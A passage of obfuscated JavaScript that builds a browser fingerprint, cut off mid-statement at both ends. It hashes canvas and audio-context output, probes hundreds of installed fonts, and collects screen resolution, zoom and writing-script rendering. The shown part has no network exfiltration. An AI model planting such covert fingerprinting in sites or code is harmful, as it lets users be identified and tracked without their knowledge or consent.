B2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X','buffer','colorDepth','SamsungBrowser/[VER]','Heavy','success','SmartTab([\x20]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD\x201400','width','canvas','T-Hub2','findMatches','Dolfin','Noto\x20Serif\x20Thai','teashark','Rockwell\x20Nova\x20Cond','widths','Toledo','HelveticaNeueLT\x20Pro\x2097\x20BlkCn','WP\x20Greek\x20Century','Maemo','OR-TTSarala','VNI-Top','Coast/[VER]','createGain','Android.*\x20\x5cb(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\x5cb','setItem','KG\x20Corner\x20of\x20the\x20Sky','getUint32','Racing\x20Sans\x20One','Soho\x20Gothic\x20Pro\x20ExtraBold','MMGreek\x20Bold','Gotham\x20Book\x20Italic','IEMobile/[VER];','OCR-A\x20II','Build/[VER]','url'];_0x1709=function(){return _0x247326;};return _0x1709();}function getUUID(_0x5ad7f7){var _0x150ce1=_0x522f4d,_0x43fe45=document[_0x150ce1(0x137)](_0x150ce1(0x3e2)),_0x5f2d16=_0x43fe45['getContext']('2d'),_0x485c70=_0x5ad7f7;_0x5f2d16[_0x150ce1(0x2c0)]=_0x150ce1(0x202),_0x5f2d16[_0x150ce1(0x263)]=_0x150ce1(0x2c6),_0x5f2d16[_0x150ce1(0x2c0)]='tencent',_0x5f2d16[_0x150ce1(0x426)]=_0x150ce1(0x357),_0x5f2d16[_0x150ce1(0x454)](0x7d,0x1,0x3e,0x14),_0x5f2d16[_0x150ce1(0x426)]=_0x150ce1(0x21c),_0x5f2d16['fillText'](_0x485c70,0x2,0xf),_0x5f2d16[_0x150ce1(0x426)]=_0x150ce1(0x3b9),_0x5f2d16[_0x150ce1(0x2d0)](_0x485c70,0x4,0x11);var _0x3de6bb=_0x43fe45['toDataURL']()[_0x150ce1(0x352)](_0x150ce1(0x273),''),_0x996ba5=atob(_0x3de6bb),_0x4d1fee=bin2hex(_0x996ba5[_0x150ce1(0x359)](-0x10,-0xc));return _0x4d1fee;}function audioFingerPrinting(){var _0x364fa1=_0x522f4d,_0x440058=![];try{var _0xb1c3c0=new(window[(_0x364fa1(0x254))]||window[(_0x364fa1(0x398))])(),_0x928234=_0xb1c3c0[_0x364fa1(0x1d8)](),_0x281d3c=_0xb1c3c0[_0x364fa1(0x1b2)](),_0x53cf0d=_0xb1c3c0[_0x364fa1(0x3f1)](),_0x17852c=_0xb1c3c0[_0x364fa1(0x278)](0x1000,0x1,0x1),_0x158571=_0xb1c3c0[_0x364fa1(0x432)];return _0xb1c3c0[_0x364fa1(0x205)][_0x364fa1(0x452)]()+'_'+_0x158571[_0x364fa1(0x1ad)]+'_'+_0x158571[_0x364fa1(0x474)]+'_'+_0x158571['numberOfOutputs']+'_'+_0x158571[_0x364fa1(0x346)];}catch(_0x58492b){return'';}}function getFounts(){var _0x3c1423=_0x522f4d,_0x10a7e8='',_0x123b9d=[_0x3c1423(0x32b),_0x3c1423(0x242),'Heiti\x20TC\x20Light',_0x3c1423(0x28c),'Liberation\x20Serif','Dotum',_0x3c1423(0x304),'Brandon\x20Grotesque\x20Light','Adobe\x20Hebrew\x20Italic','MMa\x20Etc\x20Bold',_0x3c1423(0x3ea),_0x3c1423(0x283),_0x3c1423(0x327),_0x3c1423(0x440),_0x3c1423(0x394),_0x3c1423(0x249),_0x3c1423(0x360),_0x3c1423(0x1db),_0x3c1423(0x260),_0x3c1423(0x1d6),_0x3c1423(0x231),_0x3c1423(0x3b4),'TitilliumText22L-Bold',_0x3c1423(0x456),_0x3c1423(0x24a),_0x3c1423(0x317),_0x3c1423(0x343),_0x3c1423(0x420),'dbldwrsw',_0x3c1423(0x3d6),_0x3c1423(0x1da),'Tele-Marines','Cronos\x20Pro','Noto\x20Sans\x20Brahmi','HANA','VNI\x20Times',_0x3c1423(0x176),_0x3c1423(0x16a),_0x3c1423(0x42c),_0x3c1423(0x19a),'Segoe\x20UI\x20Semibold',_0x3c1423(0x2a3),'Futura\x20Std\x20Book',_0x3c1423(0x41c),'HGSHeiseiKakugothictaiW9',_0x3c1423(0x388),_0x3c1423(0x287),_0x3c1423(0x37f),_0x3c1423(0x201),_0x3c1423(0x3ec),'STIXNonUnicode','Songti\x20SC\x20Bold',_0x3c1423(0x401),_0x3c1423(0x152),_0x3c1423(0x141),_0x3c1423(0x3cd),_0x3c1423(0x3b5),'Arno\x20Pro','Tahoma\x20Negreta',_0x3c1423(0x3c5),_0x3c1423(0x1bd),'Tall\x20Boy\x203D',_0x3c1423(0x1b4),_0x3c1423(0x478),_0x3c1423(0x29b),'ML-NILA01',_0x3c1423(0x186),_0x3c1423(0x222),_0x3c1423(0x158),_0x3c1423(0x39b),'NORMAL',_0x3c1423(0x25b),_0x3c1423(0x3d7),_0x3c1423(0x1d7),_0x3c1423(0x40f),_0x3c1423(0x2fc),_0x3c1423(0x3a4),_0x3c1423(0x268),_0x3c1423(0x160),_0x3c1423(0x3c9),'Nightclub\x20BTN\x20UltraCn','GoraiOMJ',_0x3c1423(0x3ff),'Myanmar\x20Sangam\x20MN',_0x3c1423(0x168),'Droid\x20Sans\x20Mono\x20Dotted\x20for\x20Powerline','Optima\x20Italic',_0x3c1423(0x2e0),_0x3c1423(0x2b8),'MelodBold',_0x3c1423(0x148),'Zapfino',_0x3c1423(0x438),'Linux\x20Libertine\x20Display\x20O',_0x3c1423(0x2ef),_0x3c1423(0x406),_0x3c1423(0x25a),_0x3c1423(0x2e9),_0x3c1423(0x288),_0x3c1423(0x44e),'Aileron',_0x3c1423(0x166),'Smooth',_0x3c1423(0x2af),_0x3c1423(0x1c9),_0x3c1423(0x417),_0x3c1423(0x45d),_0x3c1423(0x35f),_0x3c1423(0x428),_0x3c1423(0x41b),_0x3c1423(0x1fd),'Myriad\x20Pro\x20SemiCondensed',_0x3c1423(0x32f),_0x3c1423(0x475),_0x3c1423(0x2eb),_0x3c1423(0x369),_0x3c1423(0x453),_0x3c1423(0x33f),_0x3c1423(0x34f),'Rotis\x20Sans\x20Serif\x20Std\x2056\x20Italic',_0x3c1423(0x350),_0x3c1423(0x208),'Priori\x20Serif\x20OT',_0x3c1423(0x13a),_0x3c1423(0x34d),_0x3c1423(0x34e),_0x3c1423(0x354),_0x3c1423(0x226),'Caviar\x20Dreams',_0x3c1423(0x2cf),_0x3c1423(0x16b),_0x3c1423(0x1fc),'cmmi12',_0x3c1423(0x1fa),'Bookman\x20Old\x20Style\x20Italic',_0x3c1423(0x1ff),_0x3c1423(0x427),_0x3c1423(0x247),'GFS\x20Gazis',_0x3c1423(0x2cc),_0x3c1423(0x311),_0x3c1423(0x32e),'Laksaman',_0x3c1423(0x321),_0x3c1423(0x2f7),_0x3c1423(0x22a),_0x3c1423(0x455),_0x3c1423(0x45f),_0x3c1423(0x151),_0x3c1423(0x386),_0x3c1423(0x1c4),_0x3c1423(0x29a),_0x3c1423(0x340),_0x3c1423(0x1f7),_0x3c1423(0x3ab),_0x3c1423(0x437),_0x3c1423(0x431),_0x3c1423(0x2e1),_0x3c1423(0x430),_0x3c1423(0x1d5),_0x3c1423(0x374),_0x3c1423(0x165),_0x3c1423(0x1d1),_0x3c1423(0x34c),_0x3c1423(0x24c),_0x3c1423(0x1d2),_0x3c1423(0x419),_0x3c1423(0x37a),_0x3c1423(0x179),_0x3c1423(0x1e3),_0x3c1423(0x146),'ML-TTPooram',_0x3c1423(0x339),_0x3c1423(0x41f),_0x3c1423(0x37d),'TAM',_0x3c1423(0x18a),_0x3c1423(0x2d5),'Kalakaumudi',_0x3c1423(0x2e6),_0x3c1423(0x290),_0x3c1423(0x2e7),_0x3c1423(0x210),_0x3c1423(0x33b),_0x3c1423(0x13c),_0x3c1423(0x26c),_0x3c1423(0x3a9),_0x3c1423(0x43a),'Soho\x20Gothic\x20Pro\x20Ultra\x20Italic',_0x3c1423(0x412),_0x3c1423(0x2ca),_0x3c1423(0x367),_0x3c1423(0x195),_0x3c1423(0x1b3),'Simplified\x20Arabic',_0x3c1423(0x3aa),_0x3c1423(0x2e4),'Century\x20Gothic\x20Italic',_0x3c1423(0x215),'MyriadPro-Semibold',_0x3c1423(0x2c8),'MS\x20Reference\x20Serif',_0x3c1423(0x2e8),_0x3c1423(0x3eb),'Quicksand\x20Bold',_0x3c1423(0x39a),'VNI-Murray',_0x3c1423(0x3c4),_0x3c1423(0x422),_0x3c1423(0x402),'.VnCommercial\x20ScriptH',_0x3c1423(0x22c),'Arimo\x20Bold\x20Italic',_0x3c1423(0x1f5),_0x3c1423(0x2ec),_0x3c1423(0x214),_0x3c1423(0x2b6),'Tekton\x20Pro\x20Bold',_0x3c1423(0x390),_0x3c1423(0x46d),_0x3c1423(0x467),_0x3c1423(0x251),_0x3c1423(0x1a8),_0x3c1423(0x319),_0x3c1423(0x1a2),_0x3c1423(0x393),_0x3c1423(0x303),_0x3c1423(0x296),_0x3c1423(0x429),_0x3c1423(0x1fb),_0x3c1423(0x2ee),_0x3c1423(0x347),_0x3c1423(0x36d),_0x3c1423(0x3fe),'Nightclub\x20BTN\x20Cn',_0x3c1423(0x20a),_0x3c1423(0x3d5),'spinwerad',_0x3c1423(0x2dc),_0x3c1423(0x3f4),'DecoType\x20Naskh\x20Extensions',_0x3c1423(0x230),_0x3c1423(0x312),_0x3c1423(0x157),_0x3c1423(0x197),_0x3c1423(0x161),_0x3c1423(0x264),_0x3c1423(0x3ef),_0x3c1423(0x156),_0x3c1423(0x1b9),'Muna\x20Black',_0x3c1423(0x1e9),'Clarendon\x20BT','DINPro-Light',_0x3c1423(0x256),_0x3c1423(0x1ae),'MMa\x20Pascal\x20Bold',_0x3c1423(0x39c),_0x3c1423(0x27a),_0x3c1423(0x414),'Latienne\x20Pro\x20Bold','lcircle10','ML-IndulekhaHeavy',_0x3c1423(0x200),'Tamburo',_0x3c1423(0x45b),_0x3c1423(0x40b),_0x3c1423(0x3c3),'MMa\x20Extra\x20Italic',_0x3c1423(0x3de),_0x3c1423(0x159),'PondAllRounder',_0x3c1423(0x133),_0x3c1423(0x45a),'HP\x20Simplified\x20Light','HGSHeiseiKakugothictaiW3',_0x3c1423(0x44f),_0x3c1423(0x1d3),_0x3c1423(0x191),'Hebar',_0x3c1423(0x250),_0x3c1423(0x3a8),'Adobe\x20Arabic','Rosewood\x20Std\x20Regular',_0x3c1423(0x2a4),_0x3c1423(0x27f),_0x3c1423(0x275),_0x3c1423(0x36c),_0x3c1423(0x476),'MMa\x20Gauss\x20Bold',_0x3c1423(0x1e8),'Trebuchet\x20MS\x20Bold\x20Italic',_0x3c1423(0x19b),'Avenir\x20Next\x20W1G\x20Bold','Flubber',_0x3c1423(0x3d1),'Futura\x20LT\x20Heavy\x20Oblique','Hiragino\x20Mincho\x20ProN',_0x3c1423(0x145),_0x3c1423(0x259),_0x3c1423(0x3af),_0x3c1423(0x301),_0x3c1423(0x333),'Magic\x20School\x20Two',_0x3c1423(0x1eb),_0x3c1423(0x23b),'Sylfaen',_0x3c1423(0x207),_0x3c1423(0x17f),_0x3c1423(0x297),_0x3c1423(0x42b),_0x3c1423(0x457),_0x3c1423(0x3b2),_0x3c1423(0x416),'AR\x20ESSENCE',_0x3c1423(0x192),_0x3c1423(0x19c),_0x3c1423(0x209),_0x3c1423(0x442),_0x3c1423(0x140),'SF\x20Distant\x20Galaxy','Monotype.com',_0x3c1423(0x285),_0x3c1423(0x26f),_0x3c1423(0x220),_0x3c1423(0x3f7),_0x3c1423(0x41a),_0x3c1423(0x218),_0x3c1423(0x2df),_0x3c1423(0x17e),'Roboto\x20Light\x20Italic',_0x3c1423(0x313),'Maestro\x20Wide','Bickham\x20Script\x20Pro\x203\x20Semibold',_0x3c1423(0x261),_0x3c1423(0x2cd),_0x3c1423(0x42e),_0x3c1423(0x2c3),_0x3c1423(0x37e),_0x3c1423(0x37c),_0x3c1423(0x293),_0x3c1423(0x415),'Proxima\x20Nova\x20Bold',_0x3c1423(0x30a),'WP\x20MultinationalA\x20Helve',_0x3c1423(0x473),_0x3c1423(0x169),'Phosphate\x20Solid',_0x3c1423(0x1ac),'DengXian\x20Light','Notram',_0x3c1423(0x2d9),'Lantinghei\x20SC\x20Heavy',_0x3c1423(0x211),_0x3c1423(0x370),_0x3c1423(0x23e),_0x3c1423(0x281),'Shree\x20Devanagari\x20714\x20Italic','kroeger\x2006',_0x3c1423(0x1d9),_0x3c1423(0x315),_0x3c1423(0x306),'Humanst521\x20BT',_0x3c1423(0x460),_0x3c1423(0x3bd),_0x3c1423(0x2b2),_0x3c1423(0x163),'Open\x20Sans\x20Italic','Aileron\x20Bold',_0x3c1423(0x26a),_0x3c1423(0x18e),_0x3c1423(0x25f),_0x3c1423(0x43b),_0x3c1423(0x30e),_0x3c1423(0x46a),_0x3c1423(0x13d),_0x3c1423(0x3ee),'Montserrat\x20Black',_0x3c1423(0x252),_0x3c1423(0x2a0),_0x3c1423(0x21d),_0x3c1423(0x332),'MMa\x20VariableA\x20S','Segoe\x20WP\x20Black',_0x3c1423(0x194),_0x3c1423(0x35e),_0x3c1423(0x1c1),_0x3c1423(0x23d),_0x3c1423(0x154),_0x3c1423(0x46b),_0x3c1423(0x289),'MLB-TTIndulekha','PujeetaItalic',_0x3c1423(0x373),_0x3c1423(0x20d),_0x3c1423(0x16f),'GhorautraMJ','MMExtra\x20Bold',_0x3c1423(0x3e8),_0x3c1423(0x336),'Brandon\x20Grotesque\x20Medium',_0x3c1423(0x461),_0x3c1423(0x2ff),_0x3c1423(0x2c4),_0x3c1423(0x35d),_0x3c1423(0x2d8),_0x3c1423(0x17c),_0x3c1423(0x436),_0x3c1423(0x1ed),_0x3c1423(0x1fe),_0x3c1423(0x3d4),_0x3c1423(0x38f),_0x3c1423(0x26d),_0x3c1423(0x1cd),_0x3c1423(0x44a),_0x3c1423(0x155),_0x3c1423(0x3bc),_0x3c1423(0x46e),_0x3c1423(0x411),_0x3c1423(0x17b),'Brush\x20Script\x20MT',_0x3c1423(0x348),_0x3c1423(0x2d4),_0x3c1423(0x25e),'Roboto\x20Slab',_0x3c1423(0x1e5),'PFFuelPro-Regular',_0x3c1423(0x341),_0x3c1423(0x3f8),_0x3c1423(0x238),_0x3c1423(0x34b),_0x3c1423(0x3e6),_0x3c1423(0x3cf),_0x3c1423(0x39d),'ColdSpaghetti\x20BTN','Courier\x20Oblique',_0x3c1423(0x351),_0x3c1423(0x382),'St\x20Marie\x20Thin',_0x3c1423(0x405),_0x3c1423(0x35a),_0x3c1423(0x25c),_0x3c1423(0x389),_0x3c1423(0x477),_0x3c1423(0x15f),_0x3c1423(0x1df),'GFS\x20Porson',_0x3c1423(0x180),_0x3c1423(0x2fe),_0x3c1423(0x39f),_0x3c1423(0x2b3),'Euclid\x20Symbol\x20Bold',_0x3c1423(0x472),_0x3c1423(0x30d),_0x3c1423(0x184),_0x3c1423(0x3f6),_0x3c1423(0x181),_0x3c1423(0x3f9),_0x3c1423(0x387),_0x3c1423(0x1f4),'Ashwariya',_0x3c1423(0x1a1),'Myriad\x20Pro\x20Light\x20Italic',_0x3c1423(0x318),'Songti\x20TC\x20Regular','Verdana\x20Italic',_0x3c1423(0x31e),_0x3c1423(0x216),_0x3c1423(0x27c),_0x3c1423(0x3b8),_0x3c1423(0x3fb),_0x3c1423(0x349),'MMExtra\x20Bold\x20Italic',_0x3c1423(0x2c2),_0x3c1423(0x26b),_0x3c1423(0x1b8),_0x3c1423(0x284),'Javanese\x20Text',_0x3c1423(0x2db),'Arial\x20Hebrew\x20Bold','PCMyungjo\x20Regular',_0x3c1423(0x223),'MMa\x20CenturyS',_0x3c1423(0x1a0),_0x3c1423(0x1c3),_0x3c1423(0x451),_0x3c1423(0x2ea),_0x3c1423(0x325),'SF\x20Compact\x20Rounded\x20Semibold',_0x3c1423(0x173),_0x3c1423(0x435),_0x3c1423(0x439),_0x3c1423(0x464),_0x3c1423(0x15c),_0x3c1423(0x21b),'.VnArialH',_0x3c1423(0x1cc),_0x3c1423(0x1d4),_0x3c1423(0x372)];for(i=0x0,len=_0x123b9d[_0x3c1423(0x397)];i<len;++i){if(detect(_0x123b9d[i]))_0x10a7e8+='1';else _0x10a7e8+='0';}return sha1(_0x10a7e8);}function _0x3ae1(_0xa80e13,_0x59f398){var _0x170988=_0x1709();return _0x3ae1=function(_0x3ae1ef,_0x497f09){_0x3ae1ef=_0x3ae1ef-0x132;var _0xc24e72=_0x170988[_0x3ae1ef];return _0xc24e72;},_0x3ae1(_0xa80e13,_0x59f398);}var baseFonts,testString,testSize,h,s,defaultWidth,defaultHeight;function getE(){var _0x20c20a=_0x522f4d;baseFonts=[_0x20c20a(0x18d),_0x20c20a(0x139),_0x20c20a(0x2a7)],testString=_0x20c20a(0x31c),testSize='72px',h=document[_0x20c20a(0x2e5)]('body')[0x0],s=document[_0x20c20a(0x137)](_0x20c20a(0x1ab)),s[_0x20c20a(0x294)]['fontSize']=testSize,s[_0x20c20a(0x2f5)]=testString,defaultWidth={},defaultHeight={};for(var _0x490b52 in baseFonts){s[_0x20c20a(0x294)][_0x20c20a(0x3ce)]=baseFonts[_0x490b52],h[_0x20c20a(0x14a)](s),defaultWidth[baseFonts[_0x490b52]]=s['offsetWidth'],defaultHeight[baseFonts[_0x490b52]]=s[_0x20c20a(0x314)],h[_0x20c20a(0x1ba)](s);}}function detect(_0x74ccd7){var _0x439a9e=_0x522f4d,_0x3b98d2=![];for(var _0x1808e5 in baseFonts){s[_0x439a9e(0x294)]['fontFamily']=_0x74ccd7+','+baseFonts[_0x1808e5],h[_0x439a9e(0x14a)](s);var _0x2a777e=s[_0x439a9e(0x308)]!=defaultWidth[baseFonts[_0x1808e5]]||s[_0x439a9e(0x314)]!=defaultHeight[baseFonts[_0x1808e5]];h['removeChild'](s),_0x3b98d2=_0x3b98d2||_0x2a777e;}return _0x3b98d2;}function encodeUTF8(_0x247221){var _0x1661f8=_0x522f4d,_0x5ab651,_0x2216ba=[],_0x2e7693,_0x3ef2a4;for(_0x5ab651=0x0;_0x5ab651<_0x247221[_0x1661f8(0x397)];_0x5ab651++)if((_0x2e7693=_0x247221[_0x1661f8(0x1a5)](_0x5ab651))<0x80)_0x2216ba[_0x1661f8(0x449)](_0x2e7693);else{if(_0x2e7693<0x800)_0x2216ba[_0x1661f8(0x449)](0xc0+(_0x2e7693>>0x6&0x1f),0x80+(_0x2e7693&0x3f));else{if((_0x3ef2a4=_0x2e7693^0xd800)>>0xa==0x0)_0x2e7693=(_0x3ef2a4<<0xa)+(_0x247221['charCodeAt'](++_0x5ab651)^0xdc00)+0x10000,_0x2216ba[_0x1661f8(0x449)](0xf0+(_0x2e7693>>0x12&0x7),0x80+(_0x2e7693>>0xc&0x3f));else _0x2216ba[_0x1661f8(0x449)](0xe0+(_0x2e7693>>0xc&0xf));_0x2216ba[_0x1661f8(0x449)](0x80+(_0x2e7693>>0x6&0x3f),0x80+(_0x2e7693&0x3f));}}return _0x2216ba;}function sha1(_0x17d161){var _0x1d0f1d=_0x522f4d,_0x54ca52=new Uint8Array(encodeUTF8(_0x17d161)),_0x407b73,_0x1d04ec,_0x39237c,_0x22731f=(_0x54ca52[_0x1d0f1d(0x397)]+0x8>>>0x6<<0x4)+0x10,_0x17d161=new Uint8Array(_0x22731f<<0x2);_0x17d161[_0x1d0f1d(0x334)](new Uint8Array(_0x54ca52[_0x1d0f1d(0x3db)])),_0x17d161=new Uint32Array(_0x17d161[_0x1d0f1d(0x3db)]);for(_0x39237c=new DataView(_0x17d161[_0x1d0f1d(0x3db)]),_0x407b73=0x0;_0x407b73<_0x22731f;_0x407b73++)_0x17d161[_0x407b73]=_0x39237c[_0x1d0f1d(0x3f5)](_0x407b73<<0x2);_0x17d161[_0x54ca52[_0x1d0f1d(0x397)]>>0x2]|=0x80<<0x18-(_0x54ca52['length']&0x3)*0x8,_0x17d161[_0x22731f-0x1]=_0x54ca52[_0x1d0f1d(0x397)]<<0x3;var _0x3df0a2=[],_0x53ce56=[function(){return _0x45712f[0x1]&_0x45712f[0x2]|~_0x45712f[0x1]&_0x45712f[0x3];},function(){return _0x45712f[0x1]^_0x45712f[0x2]^_0x45712f[0x3];},function(){return _0x45712f[0x1]&_0x45712f[0x2]|_0x45712f[0x1]&_0x45712f[0x3]|_0x45712f[0x2]&_0x45712f[0x3];},function(){return _0x45712f[0x1]^_0x45712f[0x2]^_0x45712f[0x3];}],_0x70c634=function(_0x33ace1,_0x42ca09){return _0x33ace1<<_0x42ca09|_0x33ace1>>>0x20-_0x42ca09;},_0x178d0e=[0x5a827999,0x6ed9eba1,-0x70e44324,-0x359d3e2a],_0x45712f=[0x67452301,-0x10325477,null,null,-0x3c2d1e10];_0x45712f[0x2]=~_0x45712f[0x0],_0x45712f[0x3]=~_0x45712f[0x1];for(_0x407b73=0x0;_0x407b73<_0x17d161[_0x1d0f1d(0x397)];_0x407b73+=0x10){var _0x2f7c75=_0x45712f[_0x1d0f1d(0x359)](0x0);for(_0x1d04ec=0x0;_0x1d04ec<0x50;_0x1d04ec++)_0x3df0a2[_0x1d04ec]=_0x1d04ec<0x10?_0x17d161[_0x407b73+_0x1d04ec]:_0x70c634(_0x3df0a2[_0x1d04ec-0x3]^_0x3df0a2[_0x1d04ec-0x8]^_0x3df0a2[_0x1d04ec-0xe]^_0x3df0a2[_0x1d04ec-0x10],0x1),_0x39237c=_0x70c634(_0x45712f[0x0],0x5)+_0x53ce56[_0x1d04ec/0x14|0x0]()+_0x45712f[0x4]+_0x3df0a2[_0x1d04ec]+_0x178d0e[_0x1d04ec/0x14|0x0]|0x0,_0x45712f[0x1]=_0x70c634(_0x45712f[0x1],0x1e),_0x45712f[_0x1d0f1d(0x217)](),_0x45712f[_0x1d0f1d(0x33e)](_0x39237c);for(_0x1d04ec=0x0;_0x1d04ec<0x5;_0x1d04ec++)_0x45712f[_0x1d04ec]=_0x45712f[_0x1d04ec]+_0x2f7c75[_0x1d04ec]|0x0;};_0x39237c=new DataView(new Uint32Array(_0x45712f)[_0x1d0f1d(0x3db)]);for(var _0x407b73=0x0;_0x407b73<0x5;_0x407b73++)_0x45712f[_0x407b73]=_0x39237c[_0x1d0f1d(0x3f5)](_0x407b73<<0x2);var _0x3d9ea8=Array['prototype']['map'][_0x1d0f1d(0x1c8)](new Uint8Array(new Uint32Array(_0x45712f)[_0x1d0f1d(0x3db)]),function(_0x2488be){var _0x6f9838=_0x1d0f1d;return(_0x2488be<0x10?'0':'')+_0x2488be[_0x6f9838(0x452)](0x10);})['join']('');return _0x3d9ea8;}function getResolution(){var _0x26e625=_0x522f4d,_0x2a9962=detectZoom[_0x26e625(0x399)](),_0x448587=window[_0x26e625(0x335)][_0x26e625(0x3e1)]*_0x2a9962,_0x305aab=window[_0x26e625(0x335)][_0x26e625(0x43e)]*_0x2a9962,_0x1454e6=Math[_0x26e625(0x3bf)](_0x448587)+'_'+Math[_0x26e625(0x3bf)](_0x305aab)+'_'+_0x2a9962+'_'+window[_0x26e625(0x335)][_0x26e625(0x3e1)]+'_'+window[_0x26e625(0x335)][_0x26e625(0x43e)]+'_'+window[_0x26e625(0x335)][_0x26e625(0x3dc)]+'_'+window[_0x26e625(0x335)]['availWidth']+'_'+window['screen'][_0x26e625(0x3a2)]+'_'+window[_0x26e625(0x335)][_0x26e625(0x171)]+'_'+window[_0x26e625(0x335)][_0x26e625(0x202)]+'_'+window[_0x26e625(0x335)][_0x26e625(0x3cc)]+'_'+window['screen']['availTop']+'_'+window[_0x26e625(0x3c7)]+'_'+window[_0x26e625(0x18c)]+'_'+detectZoom['zoom']();return sha1(_0x1454e6);}function get_writing_scripts(){var _0x3caf42=_0x522f4d;try{return sha1(JSON[_0x3caf42(0x19f)](LanguageDetector[_0x3caf42(0x2ac)]()));return'';}catch(_0x5cb6b8){return'';}}function safeParseJSON(){var _0x279618=_0x522f4d;try{return JSON[_0x279618(0x175)](s);}catch(_0x474699){return![];}}(function(){var _0x499cf9=_0x522f4d;try{var _0x11e60f,_0x22aeed,_0x1f0ba8;_0x22aeed=typeof exports!=='undefined'&&exports!==null?exports:this,_0x1f0ba8=function(_0x248178){var _0x22ec4d=_0x3ae1;try{return JSON[_0x22ec4d(0x175)](_0x248178);}catch(_0x5be827){return![];}},_0x11e60f=(function(){var _0x4eaffa=_0x3ae1;function _0x19748a(){var _0x206340=_0x3ae1;this[_0x206340(0x1cf)]=_0x1f0ba8(_0x206340(0x3d3)),this[_0x206340(0x20c)]=_0x1f0ba8(_0x206340(0x1a9)),this['fontSize']=0x9,this['fontFace']='Verdana',this[_0x206340(0x35c)]=0xf,this[_0x206340(0x324)]=[];}return _0x19748a[_0x4eaffa(0x1ca)]['begin']=function(){var _0x523eca=_0x4eaffa,_0x1acc30,_0x433d6c,_0x7f86a1,_0x56ba7d,_0x42cb89,_0x4340d5,_0x4c3876,_0x3e0297,_0x2dd2c4,_0x1bd5b8,_0x241b70,_0x765aa0,_0xc3e273,_0xe9a7c8,_0x2a25d5,_0x4b55ce,_0x49366f,_0x562adc,_0x278586,_0x4c42cd,_0x4a3952,_0x1c54a4,_0x3c8218,_0x2be5f5,_0x35296a,_0x1f5fbf,_0x1fcffa,_0x5b255e;_0x35296a=0x0,this[_0x523eca(0x3e9)]=[],this['heights']=[],this[_0x523eca(0x2b0)]=[],this[_0x523eca(0x2b5)]=document[_0x523eca(0x137)]('div'),document[_0x523eca(0x38a)][_0x523eca(0x14a)](this['test_div']),this['test_div']['id']='WritingTest',_0x4a3952=this['codes'];for(_0x42cb89=0x0,_0x2dd2c4=_0x4a3952[_0x523eca(0x397)];_0x42cb89<_0x2dd2c4;_0x42cb89++){_0x433d6c=_0x4a3952[_0x42cb89],this[_0x523eca(0x43e)]=[],this['width']=[],this['div']=document[_0x523eca(0x137)](_0x523eca(0x19d)),this['test_div'][_0x523eca(0x14a)](this[_0x523eca(0x19d)]),_0x35296a+=0x1,this[_0x523eca(0x19d)]['id']=_0x35296a,this[_0x523eca(0x19d)][_0x523eca(0x294)][_0x523eca(0x149)]=_0x523eca(0x279);for(_0x4340d5=0x0,_0x1bd5b8=_0x433d6c[_0x523eca(0x397)];_0x4340d5<_0x1bd5b8;_0x4340d5++){_0x1acc30=_0x433d6c[_0x4340d5],this['div'][_0x523eca(0x2f5)]=_0x523eca(0x305)+this[_0x523eca(0x295)]+_0x523eca(0x1a7)+this[_0x523eca(0x2ba)]+_0x523eca(0x162)+_0x1acc30+'</font>',this[_0x523eca(0x43e)][_0x523eca(0x449)](document['getElementById'](_0x35296a)[_0x523eca(0x2aa)]),this[_0x523eca(0x3e1)][_0x523eca(0x449)](document[_0x523eca(0x18b)](_0x35296a)['clientWidth']);}this[_0x523eca(0x19d)]['innerHTML']='';for(_0x4c3876=0x0,_0x241b70=_0x433d6c[_0x523eca(0x397)];_0x4c3876<_0x241b70;_0x4c3876++){_0x1acc30=_0x433d6c[_0x4c3876],this[_0x523eca(0x19d)][_0x523eca(0x2f5)]+='<font\x20face\x20=\x20\x27'+this['fontFace']+_0x523eca(0x1a7)+this[_0x523eca(0x2ba)]+_0x523eca(0x162)+_0x1acc30+'</font>';}this[_0x523eca(0x2b5)][_0x523eca(0x2f5)]+=this[_0x523eca(0x43e)]+';'+this[_0x523eca(0x3e1)]+_0x523eca(0x272),this[_0x523eca(0x3be)][_0x523eca(0x449)](this['height']),this['widths'][_0x523eca(0x449)](this[_0x523eca(0x3e1)]);}this['tw']=this['widths'][_0x523eca(0x217)](),this[_0x523eca(0x190)]=this['tw'][0x0],this[_0x523eca(0x44b)]=this['tw'][0x1],this['sh']=this['heights']['pop']()[0x0],_0x1c54a4=this[_0x523eca(0x3be)];for(_0x3e0297=0x0,_0x765aa0=_0x1c54a4[_0x523eca(0x397)];_0x3e0297<_0x765aa0;_0x3e0297++){_0x56ba7d=_0x1c54a4[_0x3e0297],this['passed']=0x0;for(_0x49366f=0x0,_0xc3e273=_0x56ba7d[_0x523eca(0x397)];_0x49366f<_0xc3e273;_0x49366f++){_0x7f86a1=_0x56ba7d[_0x49366f];if(_0x7f86a1!==this['sh']){this[_0x523eca(0x2b0)]['push'](!![]),this[_0x523eca(0x1e1)]=0x1;break;}}this[_0x523eca(0x1e1)]===0x0&&this[_0x523eca(0x2b0)]['push'](![]);}this['writing_scripts_index']=0x0,_0x3c8218=this[_0x523eca(0x3e9)];for(_0x562adc=0x0,_0xe9a7c8=_0x3c8218[_0x523eca(0x397)];_0x562adc<_0xe9a7c8;_0x562adc++){_0x5b255e=_0x3c8218[_0x562adc];for(_0x278586=0x0,_0x2a25d5=_0x5b255e['length'];_0x278586<_0x2a25d5;_0x278586++){_0x1fcffa=_0x5b255e[_0x278586],this[_0x523eca(0x2b0)][this[_0x523eca(0x459)]]===![]&&(_0x1fcffa!==this[_0x523eca(0x190)]&&_0x1fcffa!==this['sw2']&&(this[_0x523eca(0x2b0)][this[_0x523eca(0x459)]]=!![]));}this[_0x523eca(0x459)]+=0x1;}this[_0x523eca(0x2bd)]=[],this[_0x523eca(0x459)]=0x0,_0x2be5f5=this[_0x523eca(0x2b0)];for(_0x4c42cd=0x0,_0x4b55ce=_0x2be5f5[_0x523eca(0x397)];_0x4c42cd<_0x4b55ce;_0x4c42cd++){_0x1f5fbf=_0x2be5f5[_0x4c42cd],this['test_div'][_0x523eca(0x2f5)]+=t